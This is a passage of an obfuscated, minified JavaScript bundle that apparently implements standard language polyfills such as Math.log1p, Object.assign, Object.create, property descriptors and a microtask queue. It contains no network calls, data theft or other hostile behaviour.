_0x1aabcb[_0x4fd5a9(0x6de)](_0x3ce844,_0x3c84b3)?_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f*_0x1aabcb[_0x4fd5a9(0x422)](_0x1aabcb['cvzwB'](_0x1aabcb['oIaDn'](_0x1aabcb[_0x4fd5a9(0x760)](_0x3ce844,_0x3c84b3),_0x517c71),_0x1aabcb[_0x4fd5a9(0x760)](0x1,_0x408e41)),_0x1aabcb[_0x4fd5a9(0x59d)](0x1,_0x408e41)),_0x3c84b3)*_0x517c71:(_0xcf4f7b=_0x1aabcb[_0x4fd5a9(0x897)](_0x8755b9=_0x1aabcb[_0x4fd5a9(0x87b)](0x1+_0x1aabcb[_0x4fd5a9(0x59d)](_0x517c71,_0x408e41),_0x3ce844),_0x1aabcb['bgIUh'](_0x8755b9,_0x3ce844)))>_0x4c7d7a||_0x1aabcb[_0x4fd5a9(0x92d)](_0xcf4f7b,_0xcf4f7b)?_0x35883f*(0x1/0x0):_0x1aabcb[_0x4fd5a9(0x87b)](_0x35883f,_0xcf4f7b);};},0x183e:_0x2d6524=>{var _0x4a1a32=_0x4e22a8,_0xf15792={'uwJIk':function(_0x24f2c9,_0x5065c8){return _0x1aabcb['XshyF'](_0x24f2c9,_0x5065c8);},'nuesp':function(_0x27ae26,_0x5ad34a){return _0x27ae26<_0x5ad34a;},'KEOTj':function(_0x1100d9,_0x50762c){var _0x159471=a0_0x5111;return _0x1aabcb[_0x159471(0x897)](_0x1100d9,_0x50762c);},'CMViZ':function(_0x39a2b5,_0x1e475a){return _0x1aabcb['pRFxu'](_0x39a2b5,_0x1e475a);},'oxcEe':function(_0x555404,_0x2d908a){return _0x555404+_0x2d908a;}};_0x2d6524[_0x4a1a32(0x7b2)]=Math['log1p']||function(_0x164563){var _0x15bc07=_0x4a1a32;return _0xf15792[_0x15bc07(0x6d1)](_0x164563=+_0x164563,-1e-8)&&_0xf15792[_0x15bc07(0x943)](_0x164563,1e-8)?_0xf15792[_0x15bc07(0x5e7)](_0x164563,_0xf15792[_0x15bc07(0x8b2)](_0x164563,_0x164563)/0x2):Math[_0x15bc07(0x185)](_0xf15792['oxcEe'](0x1,_0x164563));};},0x709:_0x5ddf1d=>{var _0x30c7cd=_0x4e22a8;_0x5ddf1d[_0x30c7cd(0x7b2)]=Math[_0x30c7cd(0x6df)]||function(_0x4eb7d3){return 0x0==(_0x4eb7d3=+_0x4eb7d3)||_0x4eb7d3!=_0x4eb7d3?_0x4eb7d3:_0x4eb7d3<0x0?-0x1:0x1;};},0x1278:(_0x222a45,_0x2760b1,_0x3bacd3)=>{var _0x5b8d05=_0x4e22a8,_0x2c98b0={'tjjHi':function(_0x292be4,_0x3b0e1f){return _0x292be4+_0x3b0e1f;}},_0x3f384d=_0x1aabcb['nJKQN'](_0x3bacd3,0xf71)(_0x1aabcb[_0x5b8d05(0x5f5)]),_0x21aaa3=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x14a6),_0x5e1b1b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x23dd),_0x10954b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x243b)['f'],_0x46a287=0x0,_0x4f9cf4=Object['isExtensible']||function(){return!0x0;},_0x51675c=!_0x1aabcb[_0x5b8d05(0x186)](_0x3bacd3,0x109d)(function(){var _0x332b3d=_0x5b8d05;return _0x4f9cf4(Object[_0x332b3d(0x61e)]({}));}),_0x31916d=function(_0x568b77){var _0x4e86a9=_0x5b8d05;_0x10954b(_0x568b77,_0x3f384d,{'value':{'i':_0x2c98b0[_0x4e86a9(0x8d0)]('O',++_0x46a287),'w':{}}});},_0x4e06fa=_0x222a45['exports']={'KEY':_0x3f384d,'NEED':!0x1,'fastKey':function(_0x1499cb,_0x2ea1db){var _0x103d21=_0x5b8d05;if(!_0x1aabcb['UNuHk'](_0x21aaa3,_0x1499cb))return _0x1aabcb['KNHHV'](_0x103d21(0x2aa),typeof _0x1499cb)?_0x1499cb:_0x1aabcb[_0x103d21(0x713)](_0x1aabcb[_0x103d21(0x72a)](_0x1aabcb['hAuKN'],typeof _0x1499cb)?'S':'P',_0x1499cb);if(!_0x5e1b1b(_0x1499cb,_0x3f384d)){if(!_0x1aabcb[_0x103d21(0x8a1)](_0x4f9cf4,_0x1499cb))return'F';if(!_0x2ea1db)return'E';_0x1aabcb[_0x103d21(0x8a1)](_0x31916d,_0x1499cb);}return _0x1499cb[_0x3f384d]['i'];},'getWeak':function(_0x1756f0,_0x21a45b){var _0xaa5ec9=_0x5b8d05;if(!_0x1aabcb[_0xaa5ec9(0x2b4)](_0x5e1b1b,_0x1756f0,_0x3f384d)){if(!_0x4f9cf4(_0x1756f0))return!0x0;if(!_0x21a45b)return!0x1;_0x1aabcb[_0xaa5ec9(0x509)](_0x31916d,_0x1756f0);}return _0x1756f0[_0x3f384d]['w'];},'onFreeze':function(_0x47ce3b){var _0x3e2dfe=_0x5b8d05;return _0x51675c&&_0x4e06fa[_0x3e2dfe(0x307)]&&_0x4f9cf4(_0x47ce3b)&&!_0x1aabcb['KyqEb'](_0x5e1b1b,_0x47ce3b,_0x3f384d)&&_0x1aabcb[_0x3e2dfe(0x509)](_0x31916d,_0x47ce3b),_0x47ce3b;}};},0x10ff:(_0xebc487,_0x1568fc,_0x487b70)=>{var _0x10c9b2=_0x4e22a8,_0x222268={'wNBGJ':function(_0x3261b8){return _0x3261b8();},'mzczq':function(_0x593103){return _0x593103();}},_0x5ac171=_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0xee8),_0x53d0ba=_0x487b70(0x1061)[_0x10c9b2(0x3ac)],_0x43dd71=_0x5ac171['MutationObserver']||_0x5ac171[_0x10c9b2(0x195)],_0x2d170e=_0x5ac171[_0x10c9b2(0x8fc)],_0xfecef7=_0x5ac171[_0x10c9b2(0x7db)],_0x44e210=_0x1aabcb[_0x10c9b2(0x3a8)](_0x10c9b2(0x8fc),_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0x7f0)(_0x2d170e));_0xebc487['exports']=function(){var _0x3c87d6=_0x10c9b2,_0x11f246={'KERKI':function(_0xbb876){var _0x13d540=a0_0x5111;return _0x222268[_0x13d540(0x7f6)](_0xbb876);},'esPPc':function(_0x121a52){return _0x121a52();},'SlhKb':function(_0x41133e){var _0x3cd8ba=a0_0x5111;return _0x222268[_0x3cd8ba(0x8b4)](_0x41133e);}},_0xad3e61,_0x1bf08b,_0x376724,_0x32adcb=function(){var _0x2bc1e9=a0_0x5111,_0x329a9c,_0x1ca3ce;for(_0x44e210&&(_0x329a9c=_0x2d170e[_0x2bc1e9(0x862)])&&_0x329a9c[_0x2bc1e9(0x6ff)]();_0xad3e61;){_0x1ca3ce=_0xad3e61['fn'],_0xad3e61=_0xad3e61['next'];try{_0x11f246[_0x2bc1e9(0x201)](_0x1ca3ce);}catch(_0x5341b9){throw _0xad3e61?_0x11f246[_0x2bc1e9(0x69e)](_0x376724):_0x1bf08b=void 0x0,_0x5341b9;}}_0x1bf08b=void 0x0,_0x329a9c&&_0x329a9c['enter']();};if(_0x44e210)_0x376724=function(){_0x2d170e['nextTick'](_0x32adcb);};else{if(!_0x43dd71||_0x5ac171['navigator']&&_0x5ac171[_0x3c87d6(0x893)]['standalone']){if(_0xfecef7&&_0xfecef7[_0x3c87d6(0x2f1)]){var _0x5de9a3=_0xfecef7['resolve'](void 0x0);_0x376724=function(){var _0x11d924=_0x3c87d6;_0x5de9a3[_0x11d924(0xf4)](_0x32adcb);};}else _0x376724=function(){var _0x5b9a7d=_0x3c87d6;_0x53d0ba[_0x5b9a7d(0x829)](_0x5ac171,_0x32adcb);};}else{var _0x1ad1d5=!0x0,_0x4ec155=document['createTextNode']('');new _0x43dd71(_0x32adcb)['observe'](_0x4ec155,{'characterData':!0x0}),_0x376724=function(){_0x4ec155['data']=_0x1ad1d5=!_0x1ad1d5;};}}return function(_0x3bfe50){var _0xdf62b=_0x3c87d6,_0x468b8e={'fn':_0x3bfe50,'next':void 0x0};_0x1bf08b&&(_0x1bf08b[_0xdf62b(0x160)]=_0x468b8e),_0xad3e61||(_0xad3e61=_0x468b8e,_0x11f246[_0xdf62b(0x4c8)](_0x376724)),_0x1bf08b=_0x468b8e;};};},0xdab:(_0x1f2403,_0x14d43c,_0x1073a5)=>{'use strict';var _0x39f83a=_0x4e22a8,_0x91aae7={'ISwrU':function(_0x576454,_0x5168ff){return _0x576454!==_0x5168ff;},'QApJc':function(_0x1d0f64,_0x39ff4b){var _0x19aa27=a0_0x5111;return _0x1aabcb[_0x19aa27(0x466)](_0x1d0f64,_0x39ff4b);},'nDXfC':_0x1aabcb[_0x39f83a(0x216)],'rlAzt':function(_0x519c01,_0x556f0d){var _0x332574=_0x39f83a;return _0x1aabcb[_0x332574(0x466)](_0x519c01,_0x556f0d);}};var _0x1349d8=_0x1073a5(0x1363);function _0x4db82f(_0x2a8dd4){var _0xd21274=_0x39f83a,_0x4dea3c={'ZoTHE':function(_0x58f386,_0x29bc34){var _0x31a0fe=a0_0x5111;return _0x91aae7[_0x31a0fe(0x8e8)](_0x58f386,_0x29bc34);},'TjdZt':function(_0x470409,_0x298ab2){var _0x395ca9=a0_0x5111;return _0x91aae7[_0x395ca9(0x4cb)](_0x470409,_0x298ab2);},'IlrcW':_0x91aae7[_0xd21274(0x53e)]},_0x5647a7,_0x2a0b4e;this[_0xd21274(0x846)]=new _0x2a8dd4(function(_0x4e4ade,_0xf67950){var _0x2125f7=_0xd21274;if(_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x5647a7)||_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x2a0b4e))throw _0x4dea3c['TjdZt'](TypeError,_0x4dea3c[_0x2125f7(0x242)]);_0x5647a7=_0x4e4ade,_0x2a0b4e=_0xf67950;}),this['resolve']=_0x91aae7[_0xd21274(0x473)](_0x1349d8,_0x5647a7),this[_0xd21274(0x898)]=_0x1349d8(_0x2a0b4e);}_0x1f2403['exports']['f']=function(_0x23c521){return new _0x4db82f(_0x23c521);};},0x14e1:(_0x2ad997,_0x18d196,_0x4ee20a)=>{'use strict';var _0x77e469=_0x4e22a8;var _0x42712e=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1b91),_0xd00cbd=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1c10),_0x13d10d=_0x4ee20a(0x11c4),_0x59b313=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x124a),_0x2d555a=_0x1aabcb['iBjvl'](_0x4ee20a,0x1fc),_0x253b15=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x2645),_0x1d2d17=Object[_0x77e469(0x2f8)];_0x2ad997[_0x77e469(0x7b2)]=!_0x1d2d17||_0x1aabcb[_0x77e469(0x83d)](_0x4ee20a,0x109d)(function(){var _0x486734=_0x77e469,_0x5e28c2={},_0x211ca3={},_0x2b4489=_0x1aabcb[_0x486734(0x7e9)](Symbol),_0x5f5929=_0x1aabcb[_0x486734(0x616)];return _0x5e28c2[_0x2b4489]=0x7,_0x5f5929['split']('')['forEach'](function(_0x1a7b10){_0x211ca3[_0x1a7b10]=_0x1a7b10;}),_0x1aabcb[_0x486734(0x28e)](0x7,_0x1aabcb[_0x486734(0x85f)](_0x1d2d17,{},_0x5e28c2)[_0x2b4489])||_0x1aabcb[_0x486734(0x28e)](Object[_0x486734(0x95e)](_0x1aabcb['KyqEb'](_0x1d2d17,{},_0x211ca3))[_0x486734(0x646)](''),_0x5f5929);})?function(_0x4ad957,_0x54ad05){var _0x53ffba=_0x77e469;for(var _0x4c4bb2=_0x1aabcb[_0x53ffba(0x466)](_0x2d555a,_0x4ad957),_0x2b3dd5=arguments['length'],_0x56c23f=0x1,_0x2c5cd4=_0x13d10d['f'],_0x502937=_0x59b313['f'];_0x1aabcb['XshyF'](_0x2b3dd5,_0x56c23f);)for(var _0x5ec813,_0x5ca507=_0x1aabcb[_0x53ffba(0x466)](_0x253b15,arguments[_0x56c23f++]),_0x545e39=_0x2c5cd4?_0xd00cbd(_0x5ca507)['concat'](_0x2c5cd4(_0x5ca507)):_0x1aabcb[_0x53ffba(0x466)](_0xd00cbd,_0x5ca507),_0x38118d=_0x545e39['length'],_0x1eb941=0x0;_0x1aabcb[_0x53ffba(0x8b9)](_0x38118d,_0x1eb941);)_0x5ec813=_0x545e39[_0x1eb941++],_0x42712e&&!_0x502937[_0x53ffba(0x829)](_0x5ca507,_0x5ec813)||(_0x4c4bb2[_0x5ec813]=_0x5ca507[_0x5ec813]);return _0x4c4bb2;}:_0x1d2d17;},0x9c7:(_0x3eab70,_0x4920fc,_0x946bc8)=>{var _0xfc749d=_0x4e22a8,_0xe85e8e={'MmfBM':function(_0x2c53dd,_0x3700e2){var _0x201a51=a0_0x5111;return _0x1aabcb[_0x201a51(0x75e)](_0x2c53dd,_0x3700e2);},'tdaMT':_0x1aabcb[_0xfc749d(0x308)],'lZQEB':_0x1aabcb[_0xfc749d(0x3cc)],'QvWxU':function(_0x425431,_0x34e50e){return _0x425431(_0x34e50e);},'YULCZ':_0x1aabcb['dYgcu'],'GPLiV':function(_0x1a1bdc){return _0x1a1bdc();},'XpmjQ':function(_0x4712cd,_0x26f4cc){var _0x3fbc22=_0xfc749d;return _0x1aabcb[_0x3fbc22(0x1c7)](_0x4712cd,_0x26f4cc);},'skUcg':function(_0x22b634,_0x27951d){var _0x25d390=_0xfc749d;return _0x1aabcb[_0x25d390(0x75e)](_0x22b634,_0x27951d);},'IFoJZ':function(_0x340a0c){var _0x5281ac=_0xfc749d;return _0x1aabcb[_0x5281ac(0x7e9)](_0x340a0c);},'AiASM':function(_0x21f386,_0x5897ca){var _0x52ffe9=_0xfc749d;return _0x1aabcb[_0x52ffe9(0x1f1)](_0x21f386,_0x5897ca);},'jixJL':function(_0x9805e3,_0x2af085,_0x213aa9){var _0x247f59=_0xfc749d;return _0x1aabcb[_0x247f59(0x85f)](_0x9805e3,_0x2af085,_0x213aa9);}},_0x3c8c24=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x1b5f),_0x18102e=_0x946bc8(0x15d4),_0x571555=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x114e),_0x4a21f5=_0x946bc8(0x2477)(_0x1aabcb['VENYu']),_0x3a1843=function(){},_0x459234=function(){var _0x31ac8d=_0xfc749d,_0x20684d,_0x336808=_0xe85e8e['MmfBM'](_0x946bc8,0x999)(_0xe85e8e[_0x31ac8d(0x7a9)]),_0x115858=_0x571555[_0x31ac8d(0x5e0)];for(_0x336808[_0x31ac8d(0x36c)][_0x31ac8d(0x675)]=_0xe85e8e[_0x31ac8d(0x3ed)],_0xe85e8e[_0x31ac8d(0x1b8)](_0x946bc8,0x27f)[_0x31ac8d(0x245)](_0x336808),_0x336808[_0x31ac8d(0x1d1)]=_0x31ac8d(0x5ad),(_0x20684d=_0x336808[_0x31ac8d(0x3c6)]['document'])['open'](),_0x20684d[_0x31ac8d(0x754)](_0xe85e8e['YULCZ']),_0x20684d[_0x31ac8d(0x7d4)](),_0x459234=_0x20684d['F'];_0x115858--;)delete _0x459234[_0x31ac8d(0x594)][_0x571555[_0x115858]];return _0xe85e8e[_0x31ac8d(0x325)](_0x459234);};_0x3eab70[_0xfc749d(0x7b2)]=Object[_0xfc749d(0x42f)]||function(_0x454b1f,_0x840dd4){var _0x3199d2=_0xfc749d,_0x585eff;return _0xe85e8e[_0x3199d2(0x1e8)](null,_0x454b1f)?(_0x3a1843['prototype']=_0xe85e8e['skUcg'](_0x3c8c24,_0x454b1f),_0x585eff=new _0x3a1843(),_0x3a1843[_0x3199d2(0x594)]=null,_0x585eff[_0x4a21f5]=_0x454b1f):_0x585eff=_0xe85e8e[_0x3199d2(0x14b)](_0x459234),_0xe85e8e[_0x3199d2(0x156)](void 0x0,_0x840dd4)?_0x585eff:_0xe85e8e[_0x3199d2(0x1e7)](_0x18102e,_0x585eff,_0x840dd4);};},0x243b:(_0x5983c1,_0xa34d5,_0x494063)=>{var _0x51b398=_0x4e22a8,_0x3b6001={'xaeMe':function(_0x6167cd,_0x600705){return _0x6167cd(_0x600705);},'ibCOw':function(_0x26c9be,_0x5e319a,_0x429ce1,_0x453d65){return _0x26c9be(_0x5e319a,_0x429ce1,_0x453d65);},'wZmBF':function(_0x1f7715,_0x40be18){var _0xeda39f=a0_0x5111;return _0x1aabcb[_0xeda39f(0x24e)](_0x1f7715,_0x40be18);},'MDBYi':_0x1aabcb[_0x51b398(0x45b)],'dkvKT':function(_0x29333c,_0x4fd87a){var _0x594abd=_0x51b398;return _0x1aabcb[_0x594abd(0x75e)](_0x29333c,_0x4fd87a);},'Itwqf':_0x1aabcb['NAzYV'],'QhOiA':function(_0x56bd38,_0x1712e1){var _0x225e19=_0x51b398;return _0x1aabcb[_0x225e19(0x8bf)](_0x56bd38,_0x1712e1);},'bZwVr':_0x1aabcb[_0x51b398(0x215)]},_0xf4dae6=_0x1aabcb[_0x51b398(0x24d)](_0x494063,0x1b5f),_0x373d50=_0x1aabcb['LIkGb'](_0x494063,0x6c6),_0x31cd50=_0x494063(0x699),_0x3247b8=Object[_0x51b398(0x10b)];_0xa34d5['f']=_0x1aabcb[_0x51b398(0x5a9)](_0x494063,0x1b91)?Object['defineProperty']:function(_0x5bbeb1,_0x1f1a3d,_0x580d62){var _0x177bd8=_0x51b398;if(_0x3b6001['xaeMe'](_0xf4dae6,_0x5bbeb1),_0x1f1a3d=_0x31cd50(_0x1f1a3d,!0x0),_0x3b6001[_0x177bd8(0x39c)](_0xf4dae6,_0x580d62),_0x373d50)try{return _0x3b6001[_0x177bd8(0x15e)](_0x3247b8,_0x5bbeb1,_0x1f1a3d,_0x580d62);}catch(_0x3f09bd){}if(_0x3b6001[_0x177bd8(0x84f)](_0x3b6001[_0x177bd8(0x398)],_0x580d62)||_0x177bd8(0x3ac)in _0x580d62)throw _0x3b6001[_0x177bd8(0x285)](TypeError,_0x3b6001[_0x177bd8(0x290)]);return _0x3b6001[_0x177bd8(0x920)](_0x3b6001['bZwVr'],_0x580d62)&&(_0x5bbeb1[_0x1f1a3d]=_0x580d62[_0x177bd8(0xc4)]),_0x5bbeb1;};},0x15d4:(_0xdb9a11,_0x4547d8,_0x5c3a44)=>{var _0x4b3f3a=_0x4e22a8,_0x1c1a01={'Lzyed':function(_0x379f60,_0x137887){return _0x1aabcb['jxYDi'](_0x379f60,_0x137887);}},_0xaea68c=_0x5c3a44(0x243b),_0x1ec7dc=_0x1aabcb[_0x4b3f3a(0x6fb)](_0x5c3a44,0x1b5f),_0x588eeb=_0x5c3a44(0x1c10);_0xdb9a11['exports']=_0x1aabcb[_0x4b3f3a(0x763)](_0x5c3a44,0x1b91)?Object[_0x4b3f3a(0x6b6)]:function(_0x306114,_0x1516a5){var _0x321169=_0x4b3f3a;_0x1c1a01['Lzyed'](_0x1ec7dc,_0x306114);for(var _0x2032e1,_0x5baebc=_0x588eeb(_0x1516a5),_0x1ab738=_0x5baebc[_0x321169(0x5e0)],_0x2749da=0x0;_0x1ab738>_0x2749da;)_0xaea68c['f'](_0x306114,_0x2032e1=_0x5baebc[_0x2749da++],_0x1516a5[_0x2032e1]);return _0x306114;};},0x21f5:(_0x2e98f9,_0x2bc1c2,_0x526c02)=>{var _0x5a62cc=_0x4e22a8,_0x5adba6={'YDVuE':function(_0x49f5cc,_0x4b9f11){var _0x202900=a0_0x5111;return _0x1aabcb[_0x202900(0x379)](_0x49f5cc,_0x4b9f11);},'wMuPd':function(_0x5b8d58,_0x3ac835,_0x3229af){return _0x1aabcb['uiNtY'](_0x5b8d58,_0x3ac835,_0x3229af);}},_0x1a8e02=_0x1aabcb['IsSCE'](_0x526c02,0x124a),_0x2073f7=_0x1aabcb[_0x5a62cc(0x1ad)](_0x526c02,0x2a9),_0x1d5b82=_0x526c02(0x83e),_0x1f82c8=_0x1aabcb['WlLZu'](_0x526c02,0x699),_0x1156d4=_0x1aabcb[_0x5a62cc(0x44d)](_0x526c02,0x23dd),_0x2e420d=_0x526c02(0x6c6),_0x57b04e=Object[_0x5a62cc(0x753)];_0x2bc1c2['f']=_0x526c02(0x1b91)?_0x57b04e:function(_0x461b20,_0x3e9654){var _0x16f5b7=_0x5a62cc;if(_0x461b20=_0x5adba6[_0x16f5b7(0x968)](_0x1d5b82,_0x461b20),_0x3e9654=_0x5adba6[_0x16f5b7(0x728)](_0x1f82c8,_0x3e9654,!0x0),_0x2e420d)try{return _0x57b04e(_0x461b20,_0x3e9654);}catch(_0x344d39){}if(_0x5adba6['wMuPd'](_0x1156d4,_0x461b20,_0x3e9654))return _0x2073f7(!_0x1a8e02['f'][_0x16f5b7(0x829)](_0x461b20,_0x3e9654),_0x461b20[_0x3e9654]);};},0x246f:(_0x4c0718,_0xdfac43,_0x26937b)=>{var _0x4ac3b6=_0x4e22a8,_0x31cabc=_0x1aabcb['ORobX'](_0x26937b,0x83e),_0x3f458e=_0x26937b(0x268)['f'],_0x49e931={}[_0x4ac3b6(0x844)],_0x4ef6de=_0x1aabcb[_0x4ac3b6(0x29d)]==typeof window&&window&&Object[_0x4ac3b6(0xbb)]?Object[_0x4ac3b6(0xbb)](window):[];_0x4c0718['exports']['f']=function(_0x2627ef){var _0x1dc8c2=_0x4ac3b6,_0x39d146={'KJFlk':function(_0x437d7f,_0x322cee){var _0x2c8633=a0_0x5111;return _0x1aabcb[_0x2c8633(0x7fa)](_0x437d7f,_0x322cee);}};return _0x4ef6de&&_0x1aabcb[_0x1dc8c2(0x3ba)](_0x1aabcb[_0x1dc8c2(0x836)],_0x49e931[_0x1dc8c2(0x829)](_0x2627ef))?function(_0x364d16){var _0x1a23e5=_0x1dc8c2;try{return _0x39d146[_0x1a23e5(0x38c)](_0x3f458e,_0x364d16);}catch(_0x5bb340){return _0x4ef6de[_0x1a23e5(0x2c5)]();}}(_0x2627ef):_0x1aabcb['opCUQ'](_0x3f458e,_0x1aabcb[_0x1dc8c2(0x721)](_0x31cabc,_0x2627ef));};},0x268:(_0xbe3368,_0x1d0a35,_0x282150)=>{var _0x4ae077=_0x4e22a8,_0x4a545b={'ariQS':function(_0x26c042,_0x21ac4e,_0x3ace58){return _0x26c042(_0x21ac4e,_0x3ace58);}},_0x1c9098=_0x1aabcb[_0x4ae077(0x2eb)](_0x282150,0xbd),_0x4fe3f9=_0x282150(0x114e)[_0x4ae077(0x607)](_0x1aabcb['OsDMP'],_0x1aabcb[_0x4ae077(0x7e6)]);_0x1d0a35['f']=Object['getOwnPropertyNames']||function(_0x410951){var _0x26dd95=_0x4ae077;return _0x4a545b[_0x26dd95(0x95d)](_0x1c9098,_0x410951,_0x4fe3f9);};},0x11c4:(_0x567a5e,_0x643990)=>{var _0x85b1=_0x4e22a8;_0x643990['f']=Object[_0x85b1(0x30e)];},0x1d4:(_0x21f424,_0x457b26,_0x22090)=>{var _0xac5dce=_0x4e22a8,_0x759f31=_0x22090(0x23dd),_0xbf2c96=_0x22090(0x1fc),_0x581eae=_0x1aabcb['kOKSs'](_0x22090,0x2477)(_0xac5dce(0x2e7)),_0x5ad950=Object[_0xac5dce(0x594)];_0x21f424[_0xac5dce(0x7b2)]=Object[_0xac5dce(0x120)]||function(_0x50cdd9){var _0x458355=_0xac5dce;return _0x50cdd9=_0x1aabcb[_0x458355(0x3ee)](_0xbf2c96,_0x50cdd9),_0x1aabcb['fpslY'](_0x759f31,_0x50cdd9,_0x581eae)?_0x50cdd9[_0x581eae]:_0x1aabcb[_0x458355(0x3ba)](_0x1aabcb['MQgEn'],typeof _0x50cdd9['constructor'])&&_0x50cdd9 instanceof _0x50cdd9[_0x458355(0x80c)]?_0x50cdd9[_0x458355(0x80c)][_0x458355(0x594)]:_0x1aabcb[_0x458355(0x4ec)](_0x50cdd9,Object)?_0x5ad950:null;};},0xbd:(_0x2a078a,_0xceacdd,_0x2f89e3)=>{var _0x3c5ce5=_0x4e22a8,_0x3b6ed2=_0x1aabcb[_0x3c5ce5(0x742)](_0x2f89e3,0x23dd),_0x2e49b3=_0x2f89e3(0x83e),_0x33ded5=_0x1aabcb['iVkjV'](_0x2f89e3,0x2463)(!0x1),_0xffb08b=_0x2f89e3(0x2477)(_0x1aabcb[_0x3c5ce5(0x419)]);_0x2a078a[_0x3c5ce5(0x7b2)]=function(_0x383fac,_0x16f3a2){var _0x17b1d8=_0x3c5ce5,_0x249d9a,_0x3a6155=_0x1aabcb[_0x17b1d8(0x4c5)](_0x2e49b3,_0x383fac),_0x2abc6e=0x0,_0x319ca7=[];for(_0x249d9a in _0x3a6155)_0x1aabcb[_0x17b1d8(0x28e)](_0x249d9a,_0xffb08b)&&_0x3b6ed2(_0x3a6155,_0x249d9a)&&_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a);for(;_0x1aabcb[_0x17b1d8(0x518)](_0x16f3a2[_0x17b1d8(0x5e0)],_0x2abc6e);)_0x1aabcb[_0x17b1d8(0x94a)](_0x3b6ed2,_0x3a6155,_0x249d9a=_0x16f3a2[_0x2abc6e++])&&(~_0x33ded5(_0x319ca7,_0x249d9a)||_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a));return _0x319ca7;};},0x1c10:(_0x29f017,_0xc20260,_0x23a8a4)=>{var _0x45b808=_0x4e22a8,_0x4a0fae=_0x1aabcb[_0x45b808(0x63c)](_0x23a8a4,0xbd),_0x4827be=_0x1aabcb[_0x45b808(0x966)](_0x23a8a4,0x114e);_0x29f017[_0x45b808(0x7b2)]=Object[_0x45b808(0x95e)]||function(_0x3ecc62){return _0x4a0fae(_0x3ecc62,_0x4827be);};},0x124a:(_0x42a7c6,_0x3a6325)=>{var _0x55f4b0=_0x4e22a8;_0x3a6325['f']={}[_0x55f4b0(0x3ab)];},0xc58:(_0xd9dfa9,_0x50515c,_0x2822c6)=>{var _0x2247a3=_0x4e22a8,_0x2e065a=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0xba9),_0xd5f415=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0x160d),_0xe098ec=_0x2822c6(0x109d);_0xd9dfa9[_0x2247a3(0x7b2)]=function(_0x221b43,_0x34d0ab){var _0x14150f=_0x2247a3,_0x3f7b6c=(_0xd5f415['Object']||{})[_0x221b43]||Object[_0x221b43],_0x17f7c1={};_0x17f7c1[_0x221b43]=_0x34d0ab(_0x3f7b6c),_0x1aabcb['VPryU'](_0x2e065a,_0x1aabcb[_0x14150f(0x26e)](_0x2e065a['S'],_0x1aabcb[_0x14150f(0x444)](_0x2e065a['F'],_0xe098ec(function(){_0x3f7b6c(0x1);}))),_0x14150f(0x314),_0x17f7c1);};},0x46b:(_0x44b002,_0x577c9e,_0x343cc)=>{var _0xce8c22={'hFKOL':function(_0x8f7f6,_0x438d29){var _0x40cbda=a0_0x5111;return _0x1aabcb[_0x40cbda(0x15b)](_0x8f7f6,_0x438d29);},'feMwk':function(_0x4200e4,_0x22f832){var _0xa9ffe8=a0_0x5111;return _0x1aabcb[_0xa9ffe8(0x15b)](_0x4200e4,_0x22f832);},'tVbIX':function(_0x520099,_0x4c6efc){return _0x520099>_0x4c6efc;}},_0x5b24e3=_0x1aabcb['ZDbFG'](_0x343cc,0x1b91),_0xb33777=_0x1aabcb['mALPW'](_0x343cc,0x1c10),_0x2cc3e1=_0x343cc(0x83e),_0x38f25c=_0x1aabcb['mALPW'](_0x343cc,0x124a)['f'];_0x44b002['exports']=function(_0x255345){return function(_0x3a7a2a){var _0x1d6ef3=a0_0x5111;for(var _0x1dfd2f,_0x4561ae=_0xce8c22[_0x1d6ef3(0x2fd)](_0x2cc3e1,_0x3a7a2a),_0x4e88d7=_0xce8c22['feMwk'](_0xb33777,_0x4561ae),_0x13bc99=_0x4e88d7[_0x1d6ef3(0x5e0)],_0x1fc242=0x0,_0xae7f2d=[];_0xce8c22[_0x1d6ef3(0x8df)](_0x13bc99,_0x1fc242);)_0x1dfd2f=_0x4e88d7[_0x1fc242++],_0x5b24e3&&!_0x38f25c['call'](_0x4561ae,_0x1dfd2f)||_0xae7f2d[_0x1d6ef3(0x60c)](_0x255345?[_0x1dfd2f,_0x4561ae[_0x1dfd2f]]:_0x4561ae[_0x1dfd2f]);return _0xae7f2d;};};},0x1ddb:(_0x423ab1,_0x5ba612,_0x1cf3a5)=>{var _0x18322a=_0x4e22a8,_0x15e622={'CfuNh':function(_0x58ac78,_0x34331d){return _0x58ac78(_0x34331d);}},_0x3621b1=_0x1cf3a5(0x268),_0x204c1b=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x11c4),_0xad1273=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x1b5f),_0x591f5b=_0x1aabcb['yrHve'](_0x1cf3a5,0xee8)['Reflect'];_0x423ab1['exports']=_0x591f5b&&_0x591f5b[_0x18322a(0x468)]||function(_0x571ddb){var _0x96b839=_0x18322a,_0x1dc691=_0x3621b1['f'](_0x15e622[_0x96b839(0x7f9)](_0xad1273,_0x571ddb)),_0x28f470=_0x204c1b['f'];return _0x28f470?_0x1dc691[_0x96b839(0x607)](_0x15e622['CfuNh'](_0x28f470,_0x571ddb)):_0x1dc691;};},0x1e3f:(_0x198327,_0x2b297c,_0x637979)=>{var 